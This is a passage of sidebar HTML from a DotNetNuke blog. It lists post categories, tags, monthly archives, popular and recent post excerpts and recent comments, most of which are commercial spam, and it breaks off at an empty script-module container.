(1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/357/Default" title="View all posts filed under SEO with DotNetNuke">SEO with DotNetNuke (0)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/358/Default" title="View all posts filed under SEO with DotNetNuke">SEO with DotNetNuke (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/359/Default" title="View all posts filed under Improving Website Rank">Improving Website Rank (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/360/Default" title="View all posts filed under Module Selection">Module Selection (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/361/Default" title="View all posts filed under DotNetNuke Development">DotNetNuke Development (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/362/Default" title="View all posts filed under Mobile Websites">Mobile Websites (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/363/Default" title="View all posts filed under DNN application pool">DNN application pool (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/364/Default" title="View all posts filed under Development with DNN">Development with DNN (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/365/Default" title="View all posts filed under DotNetnuke with SEO">DotNetnuke with SEO (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/366/Default" title="View all posts filed under DNN and Microsoft">DNN and Microsoft (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/367/Default" title="View all posts filed under Content management system">Content management system (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/368/Default" title="View all posts filed under DNN for web development">DNN for web development (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/369/Default" title="View all posts filed under DotNetNuke and web development">DotNetNuke and web development (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/370/Default" title="View all posts filed under Use of DNN in web development">Use of DNN in web development (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/371/Default" title="View all posts filed under mobile CMS">mobile CMS (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/372/Default" title="View all posts filed under DotNetNuke version 6.1">DotNetNuke version 6.1 (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/373/Default" title="View all posts filed under XML site map">XML site map (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/374/Default" title="View all posts filed under DNN modules">DNN modules (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/375/Default" title="View all posts filed under E-commerce using DotNetnuke">E-commerce using DotNetnuke (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/376/Default" title="View all posts filed under DotNetNuke mobile skins">DotNetNuke mobile skins (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/377/Default" title="View all posts filed under DotNetNuke skins for websites">DotNetNuke skins for websites (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/378/Default" title="View all posts filed under Security with DotNotNuke">Security with DotNotNuke (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/379/Default" title="View all posts filed under Security architecture of DNN">Security architecture of DNN (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/380/Default" title="View all posts filed under Application Framework">Application Framework (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/381/Default" title="View all posts filed under Banners Module">Banners Module (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/382/Default" title="View all posts filed under Subscription Module">Subscription Module (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/383/Default" title="View all posts filed under Store Module">Store Module (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/384/Default" title="View all posts filed under Earn Money with DotNetNuke">Earn Money with DotNetNuke (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/385/Default" title="View all posts filed under DNN brand">DNN brand (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/386/Default" title="View all posts filed under Brand image">Brand image (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/387/Default" title="View all posts filed under Social media">Social media (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/1385/Default" title="View all posts filed under DNN social websites">DNN social websites (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/1386/Default" title="View all posts filed under Web development with DNN">Web development with DNN (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/1387/Default" title="View all posts filed under DNN website design">DNN website design (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/1388/Default" title="View all posts filed under DotNetNuke Privacy">DotNetNuke Privacy (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/1389/Default" title="View all posts filed under Data privacy">Data privacy (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/1390/Default" title="View all posts filed under DNN mobile">DNN mobile (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/1391/Default" title="View all posts filed under Mobile modules">Mobile modules (1)</a></li>
    </ul>
</div>

</div><!-- End_Module_395 --></div>
</div>
</article>

</div><div class="DnnModule DnnModule-SunBlog-WidgetWrapper DnnModule-397"><a name="397"></a>

<article class="webstun-post webstun-article">

<h2 class="webstun-postheader"><span id="dnn_ctr397_dnnTITLE_titleLabel" class="BlogContainerTitle">Blog Discussions</span>


</h2>

<div class="webstun-postcontent webstun-postcontent-0 clearfix"  style="
                background-image:url('/Portals/_default/Skins/WebStun004/images/Line.png');background-position:top left; background-repeat:no-repeat;
                color:#303030; padding: 2px 8px 2px 8px;">
<div id="dnn_ctr397_ContentPane"><!-- Start_Module_397 --><div id="dnn_ctr397_ModuleContent" class="DNNModuleContent ModSunBlogWidgetWrapperC">
	<div id="dnn_ctr397_WidgetContainer_widget_divTags">
    <ul class="widget widget-tags tagcloud">
        <li><a href="https://www.dotnetnuke.lk/Blog?tag=+CMS" rel="tag" title="Posts tagged with  CMS" style="font-size:12px"> CMS</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=+DNN" rel="tag" title="Posts tagged with  DNN" style="font-size:12px"> DNN</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=+DotNetNuke" rel="tag" title="Posts tagged with  DotNetNuke" style="font-size:12px"> DotNetNuke</a></li><li><a href="https://www.dotnetnuke.lk/Blog/tag/browsers" rel="tag" title="Posts tagged with browsers" style="font-size:12px">browsers</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=Business+tips" rel="tag" title="Posts tagged with Business tips" style="font-size:13px">Business tips</a></li><li><a href="https://www.dotnetnuke.lk/Blog/tag/CMS" rel="tag" title="Posts tagged with CMS" style="font-size:13px">CMS</a></li><li><a href="https://www.dotnetnuke.lk/Blog/tag/Computer" rel="tag" title="Posts tagged with Computer" style="font-size:12px">Computer</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=Content+Management+System" rel="tag" title="Posts tagged with Content Management System" style="font-size:12px">Content Management System</a></li><li><a href="https://www.dotnetnuke.lk/Blog/tag/DNN" rel="tag" title="Posts tagged with DNN" style="font-size:19px">DNN</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=DNN+Modules" rel="tag" title="Posts tagged with DNN Modules" style="font-size:15px">DNN Modules</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=DNN+Portals" rel="tag" title="Posts tagged with DNN Portals" style="font-size:15px">DNN Portals</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=DNN+server" rel="tag" title="Posts tagged with DNN server" style="font-size:12px">DNN server</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=DNN+skins" rel="tag" title="Posts tagged with DNN skins" style="font-size:15px">DNN skins</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=DNN+Support" rel="tag" title="Posts tagged with DNN Support" style="font-size:15px">DNN Support</a></li><li><a href="https://www.dotnetnuke.lk/Blog/tag/DotNetNuke" rel="tag" title="Posts tagged with DotNetNuke" style="font-size:24px">DotNetNuke</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=DotNetNuke+Modules" rel="tag" title="Posts tagged with DotNetNuke Modules" style="font-size:15px">DotNetNuke Modules</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=DotNetNuke+Portals" rel="tag" title="Posts tagged with DotNetNuke Portals" style="font-size:15px">DotNetNuke Portals</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=DotNetNuke+Skins" rel="tag" title="Posts tagged with DotNetNuke Skins" style="font-size:14px">DotNetNuke Skins</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=DotNetNuke+Support" rel="tag" title="Posts tagged with DotNetNuke Support" style="font-size:16px">DotNetNuke Support</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=DotNetNuke+Tips" rel="tag" title="Posts tagged with DotNetNuke Tips" style="font-size:12px">DotNetNuke Tips</a></li><li><a href="https://www.dotnetnuke.lk/Blog/tag/Google" rel="tag" title="Posts tagged with Google" style="font-size:12px">Google</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=information+technology" rel="tag" title="Posts tagged with information technology" style="font-size:12px">information technology</a></li><li><a href="https://www.dotnetnuke.lk/Blog/tag/Internet" rel="tag" title="Posts tagged with Internet" style="font-size:14px">Internet</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=Internet+Security" rel="tag" title="Posts tagged with Internet Security" style="font-size:12px">Internet Security</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=smart+designers" rel="tag" title="Posts tagged with smart designers" style="font-size:12px">smart designers</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=SOFTWARE+PROJECTS" rel="tag" title="Posts tagged with SOFTWARE PROJECTS" style="font-size:12px">SOFTWARE PROJECTS</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=Sri+Lankan+designers" rel="tag" title="Posts tagged with Sri Lankan designers" style="font-size:12px">Sri Lankan designers</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=web+content" rel="tag" title="Posts tagged with web content" style="font-size:12px">web content</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=web+designers" rel="tag" title="Posts tagged with web designers" style="font-size:12px">web designers</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=Web+Designing" rel="tag" title="Posts tagged with Web Designing" style="font-size:14px">Web Designing</a></li>
    </ul>
</div>

<a href="https://www.dotnetnuke.lk/Blog/viewtag/true" rel="archives" class="viewAllTags">Browse all tags</a>
</div><!-- End_Module_397 --></div>
</div>
</article>

</div><div class="DnnModule DnnModule-SunBlog DnnModule-398"><a name="398"></a>

<article class="webstun-post webstun-article">

<h2 class="webstun-postheader"><span id="dnn_ctr398_dnnTITLE_titleLabel" class="BlogContainerTitle">Search Blog Posts</span>


</h2>

<div class="webstun-postcontent webstun-postcontent-0 clearfix"  style="
                background-image:url('/Portals/_default/Skins/WebStun004/images/Line.png');background-position:top left; background-repeat:no-repeat;
                color:#303030; padding: 2px 8px 2px 8px;">
<div id="dnn_ctr398_ContentPane"><!-- Start_Module_398 --><div id="dnn_ctr398_ModuleContent" class="DNNModuleContent ModSunBlogC">
	
<div class="Blog_SearchForm widget-search-form">   
    <input name="dnn$ctr398$Widget$widgetSearchBox$txtSearch" type="text" maxlength="500" id="dnn_ctr398_Widget_widgetSearchBox_txtSearch" class="searchInput" onkeypress="if (event.keyCode == 13) {document.forms[0].dnn_ctr398_Widget_widgetSearchBox_cmdSearch.click();event.keyCode = 0; return false;}" />
    <input type="image" name="dnn$ctr398$Widget$widgetSearchBox$cmdSearch" id="dnn_ctr398_Widget_widgetSearchBox_cmdSearch" title="Search Posts" class="searchIcon" src="/DesktopModules/SunBlog/Themes/_default/images/search.png" alt="Search Posts" style="height:18px;width:18px;" />
</div>
</div><!-- End_Module_398 --></div>
</div>
</article>

</div><div class="DnnModule DnnModule-SunBlog DnnModule-396"><a name="396"></a>

<article class="webstun-post webstun-article">

<h2 class="webstun-postheader"><span id="dnn_ctr396_dnnTITLE_titleLabel" class="BlogContainerTitle">Archives</span>


</h2>

<div class="webstun-postcontent webstun-postcontent-0 clearfix"  style="
                background-image:url('/Portals/_default/Skins/WebStun004/images/Line.png');background-position:top left; background-repeat:no-repeat;
                color:#303030; padding: 2px 8px 2px 8px;">
<div id="dnn_ctr396_ContentPane"><!-- Start_Module_396 --><div id="dnn_ctr396_ModuleContent" class="DNNModuleContent ModSunBlogC">
	<div id="dnn_ctr396_Widget_ulArchiveMonths" class="widget widget-archives"><div class="widget-accordion-group"><div class="widget-accordion-heading"><a class="widget-accordion-toggle" data-toggle="collapse" title="Click to toggle monthly archives" href="#">2016</a></div><div class="widget-accordion-body"><div class="widget-accordion-inner"><ul id="dnn_ctr396_Widget_year2016" class="open"><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2016/month/6">June 2016 (1)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2016/month/4">April 2016 (1)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2016/month/3">March 2016 (2)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2016/month/2">February 2016 (2)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2016/month/1">January 2016 (1)</a></li></ul></div></div></div><div class="widget-accordion-group"><div class="widget-accordion-heading"><a class="widget-accordion-toggle" data-toggle="collapse" title="Click to toggle monthly archives" href="#">2015</a></div><div class="widget-accordion-body"><div class="widget-accordion-inner"><ul id="dnn_ctr396_Widget_year2015" class="open"><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2015/month/12">December 2015 (2)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2015/month/8">August 2015 (2)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2015/month/7">July 2015 (2)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2015/month/6">June 2015 (2)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2015/month/5">May 2015 (2)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2015/month/4">April 2015 (3)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2015/month/3">March 2015 (1)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2015/month/2">February 2015 (1)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2015/month/1">January 2015 (2)</a></li></ul></div></div></div><div class="widget-accordion-group"><div class="widget-accordion-heading"><a class="widget-accordion-toggle" data-toggle="collapse" title="Click to toggle monthly archives" href="#">2014</a></div><div class="widget-accordion-body"><div class="widget-accordion-inner"><ul id="dnn_ctr396_Widget_year2014" class="open"><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2014/month/12">December 2014 (5)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2014/month/11">November 2014 (3)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2014/month/10">October 2014 (4)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2014/month/9">September 2014 (5)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2014/month/8">August 2014 (4)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2014/month/7">July 2014 (1)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2014/month/6">June 2014 (2)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2014/month/5">May 2014 (1)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2014/month/4">April 2014 (2)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2014/month/3">March 2014 (3)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2014/month/2">February 2014 (1)</a></li></ul></div></div></div><div class="widget-accordion-group"><div class="widget-accordion-heading"><a class="widget-accordion-toggle" data-toggle="collapse" title="Click to toggle monthly archives" href="#">2013</a></div><div class="widget-accordion-body"><div class="widget-accordion-inner"><ul id="dnn_ctr396_Widget_year2013" class="open"><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2013/month/9">September 2013 (5)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2013/month/8">August 2013 (1)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2013/month/7">July 2013 (5)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2013/month/6">June 2013 (3)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2013/month/5">May 2013 (3)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2013/month/4">April 2013 (5)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2013/month/3">March 2013 (4)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2013/month/2">February 2013 (4)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2013/month/1">January 2013 (4)</a></li></ul></div></div></div><div class="widget-accordion-group"><div class="widget-accordion-heading"><a class="widget-accordion-toggle" data-toggle="collapse" title="Click to toggle monthly archives" href="#">2012</a></div><div class="widget-accordion-body"><div class="widget-accordion-inner"><ul id="dnn_ctr396_Widget_year2012" class="open"><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2012/month/12">December 2012 (4)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2012/month/11">November 2012 (3)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2012/month/10">October 2012 (5)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2012/month/9">September 2012 (5)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2012/month/8">August 2012 (3)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2012/month/7">July 2012 (5)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2012/month/6">June 2012 (4)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2012/month/5">May 2012 (4)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2012/month/4">April 2012 (4)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2012/month/3">March 2012 (8)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2012/month/2">February 2012 (6)</a></li></ul></div></div></div><div class="widget-accordion-group"><div class="widget-accordion-heading"><a class="widget-accordion-toggle" data-toggle="collapse" title="Click to toggle monthly archives" href="#">2011</a></div><div class="widget-accordion-body"><div class="widget-accordion-inner"><ul id="dnn_ctr396_Widget_year2011" class="open"><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2011/month/12">December 2011 (7)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2011/month/9">September 2011 (1)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2011/month/6">June 2011 (2)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2011/month/5">May 2011 (2)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2011/month/2">February 2011 (2)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2011/month/1">January 2011 (4)</a></li></ul></div></div></div><div class="widget-accordion-group"><div class="widget-accordion-heading"><a class="widget-accordion-toggle" data-toggle="collapse" title="Click to toggle monthly archives" href="#">2010</a></div><div class="widget-accordion-body"><div class="widget-accordion-inner"><ul id="dnn_ctr396_Widget_year2010" class="open"><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2010/month/12">December 2010 (1)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2010/month/11">November 2010 (7)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2010/month/8">August 2010 (1)</a></li></ul></div></div></div></div>

      <script type="text/javascript">
          (function () {
              // monthly widget - initialize archiveMonth toggle
              jQuery('.widget-accordion-toggle').click(function (e) {
                  var group = jQuery(this).closest('.widget-accordion-group');
                  group.find('.widget-accordion-body ul').toggleClass('open');

                  e.preventDefault();
              });

              jQuery('.widget-accordion-body').each(function (i) {
                  var $this = jQuery(this);
                  var $toggle = $this.closest('.widget-accordion-group').find('.widget-accordion-toggle');
                  var icon = '<i class="icon-white icon-plus"></i>';
                  if ($this.find('ul').hasClass('open')) {
                      icon = '<i class="icon-white icon-minus"></i>';
                  }
                  $toggle.html(icon + ' ' + $toggle.html());
              });
          })(jQuery);
      </script>
      
</div><!-- End_Module_396 --></div>
</div>
</article>

</div><div class="DnnModule DnnModule-GumbosoftAjaxTabs DnnModule-400"><a name="400"></a>

<article class="webstun-post webstun-article">

<div class="webstun-postcontent webstun-postcontent-0 clearfix">
<div id="dnn_ctr400_ContentPane"><!-- Start_Module_400 --><div id="dnn_ctr400_ModuleContent" class="DNNModuleContent ModGumbosoftAjaxTabsC">
	
<div id="dnn_ctr400_ViewAjaxTabs_tabContainer" class="AjaxTabs_Default" style="visibility:hidden;">
		<div id="dnn_ctr400_ViewAjaxTabs_tabContainer_header">
			<span id="__tab_dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel3">Popular</span><span id="__tab_dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel1">Recent</span><span id="__tab_dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel2">Comments</span>
		</div><div id="dnn_ctr400_ViewAjaxTabs_tabContainer_body">
			<div id="dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel3">
				<div id="dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel3_AT_UP_3">
					<span><div class="DnnModule DnnModule-SunBlog-WidgetWrapper DnnModule-403"><a name="403"></a><div id="dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel3_ctr403_ContentPane"><!-- Start_Module_403 --><div id="dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel3_ctr403_ModuleContent" class="DNNModuleContent ModSunBlogWidgetWrapperC">
						
<div class="widget-slider">
    <div id="postItem_392">
    <h6><a href="https://www.dotnetnuke.lk/Blog/entryid/392/Life-as-a-DotNetNuke-Developer">Life as a DotNetNuke Developer</a></h6>
    <p>Life as a DotNetNuke developer is indeed one life that you will indeed enjoy. Your ability to be skilled in the successful deploying of DotNetNuke will...</p>
</div><div id="postItem_1457">
    <h6><a href="https://www.dotnetnuke.lk/Blog/entryid/1457/features-available-in-dnn-mobile-modules">Features available in DNN mobile modules</a></h6>
    <p>DNN has gained popularity among users and developers in very short time. Majorly this fame of DotNetNuke is because of the simplicity and flexibility it...</p>
</div><div id="postItem_384">
    <h6><a href="https://www.dotnetnuke.lk/Blog/entryid/384/Quick-Start-guide-for-DotNetNuke-7-0">Quick Start guide for DotNetNuke 7.0</a></h6>
    <p>This article aims at helping developers understand the latest offerings available in DotNetNuke 7.0.0. With the 7.0 release, DotNetNuke has changed pre...</p>
</div>

</div>
					</div><!-- End_Module_403 --></div>
</div></span>
				</div>
			</div><div id="dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel1" style="display:none;visibility:hidden;">
				<div id="dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel1_AT_UP_1">
					<span><div class="DnnModule DnnModule-SunBlog-WidgetWrapper DnnModule-402"><a name="402"></a><div id="dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel1_ctr402_ContentPane"><!-- Start_Module_402 --><div id="dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel1_ctr402_ModuleContent" class="DNNModuleContent ModSunBlogWidgetWrapperC">
						
<div class="widget-slider">
    <div id="postItem_1457">
    <h6><a href="https://www.dotnetnuke.lk/Blog/entryid/1457/features-available-in-dnn-mobile-modules">Features available in DNN mobile modules</a></h6>
    <p>DNN has gained popularity among users and developers in very short time. Majorly this fame of DotNetNuke is because of the simplicity and flexibility it...</p>
</div><div id="postItem_1456">
    <h6><a href="https://www.dotnetnuke.lk/Blog/entryid/1456/data-security-and-privacy-features-in-dotnetnuke">Data security and privacy features in DotNetNuke</a></h6>
    <p>There is no other open source management system like DotNetNuke. With additional features and functions DNN makes web development simple, quick, interactive...</p>
</div><div id="postItem_1455">
    <h6><a href="https://www.dotnetnuke.lk/Blog/entryid/1455/creative-features-of-skin-development-in-dot-net-nuke">Creative features of skin development in Dot net Nuke</a></h6>
    <p>In the development of any website, the first thing developers want is to build its web design. For this reason, Dot net nuke websites are becoming very...</p>
</div>

</div>
					</div><!-- End_Module_402 --></div>
</div></span>
				</div>
			</div><div id="dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel2" style="display:none;visibility:hidden;">
				<div id="dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel2_AT_UP_2">
					<span><div class="DnnModule DnnModule-SunBlog-WidgetWrapper DnnModule-404"><a name="404"></a><div id="dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel2_ctr404_ContentPane"><!-- Start_Module_404 --><div id="dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel2_ctr404_ModuleContent" class="DNNModuleContent ModSunBlogWidgetWrapperC">
						
<ol class="widget-comments"><li><p><a href="https://www.dotnetnuke.lk/Blog/entryid/1456/data-security-and-privacy-features-in-dotnetnuke#comment-25737">Re: Data security and privacy features in DotNetNuke</a></p>
<p>The blog and data is excellent and informative as well</p>
<p style="text-align: right;">--Wedding photographer in Dublin</p></li><li><p><a href="https://www.dotnetnuke.lk/Blog/entryid/118/Securing-your-web-application#comment-25735">Re: Securing your web application</a></p>
<p>QuickBooks is an accounting software but sometimes users have to face some errors. Just like other Q...</p>
<p style="text-align: right;">--QuickBooks Error 80070057</p></li><li><p><a href="https://www.dotnetnuke.lk/Blog/entryid/125/Identifying-the-client-s-web-site-requirements#comment-25734">Re: Identifying the client’s web site requirements</a></p>
<p>Thanks  for every other informative site. The place else may just I get that kind of information written...</p>
<p style="text-align: right;">--voyance gratuite</p></li><li><p><a href="https://www.dotnetnuke.lk/Blog/entryid/186/Practical-Success-Steps-to-Online-Dating#comment-25728">Re: Practical Success Steps to Online Dating</a></p>
<p>you provided good information I like it very much</p>
<p style="text-align: right;">--custom packaging uk</p></li><li><p><a href="https://www.dotnetnuke.lk/Blog/entryid/156/Do-you-need-a-Website#comment-25723">Re: Do you need a Website?</a></p>
<p>Geek squad tech support chat will contact you as soon as possible and repair your device remotely. Unlike...</p>
<p style="text-align: right;">--geek squad trend micro renewal</p></li><li><p><a href="https://www.dotnetnuke.lk/Blog/entryid/386/Whats-New-in-DNN-7-0-for-Web-designers-and-developers#comment-25722">Re: What's New in DNN 7.0 for Web designers and developers?</a></p>
<p>I am happy to find this post very useful for me, as it contains lot of information. I always prefer to...</p>
<p style="text-align: right;">--survivorbands.com</p></li><li><p><a href="https://www.dotnetnuke.lk/Blog/entryid/182/Prerequisites-for-choosing-the-best-CMS#comment-25717">Re: Prerequisites for choosing the best CMS</a></p>
<p>Mmm.. estimable to be here in your report or notify, whatever, I repute I should moreover process strong...</p>
<p style="text-align: right;">--sharps container</p></li><li><p><a href="https://www.dotnetnuke.lk/Blog/entryid/374/XHTML-compliant-code-for-skins-and-modules-in-DotNetNuke#comment-25716">Re: XHTML compliant code for skins and modules in DotNetNuke</a></p>
<p>I like viewing web sites which comprehend the price of delivering the excellent useful resource free...</p>
<p style="text-align: right;">--buying guide about lanyards</p></li><li><p><a href="https://www.dotnetnuke.lk/Blog/entryid/386/Whats-New-in-DNN-7-0-for-Web-designers-and-developers#comment-25714">Re: What's New in DNN 7.0 for Web designers and developers?</a></p>
<p>I am usually to blogging we really appreciate your posts. The article has really peaks my interest. ...</p>
<p style="text-align: right;">--918kiss</p></li><li><p><a href="https://www.dotnetnuke.lk/Blog/entryid/1456/data-security-and-privacy-features-in-dotnetnuke#comment-25711">Re: Data security and privacy features in DotNetNuke</a></p>
<p>I was taking a gander at some of your posts on this site and I consider this site is truly informational...</p>
<p style="text-align: right;">--Beautiful Good Morning Images</p></li></ol>
					</div><!-- End_Module_404 --></div>
</div></span>
				</div>
			</div>
		</div>
	</div>


</div><!-- End_Module_400 --></div>
</div>
</article>

</div><div class="DnnModule DnnModule-GumbosoftScriptInjector DnnModule-473"><a name="473"></a>

<div class="webstun-box webstun-post">
    <div class="webstun-box-body webstun-post-body">
        <div class="webstun-post-inner webstun-article">
            
            <div class="webstun-postcontent">
                <div id="dnn_ctr473_ContentPane">
                <!-- Start_Module_473 --><div id="dnn_ctr473_ModuleContent" class="DNNModuleContent ModGumbosoftScriptInjectorC">
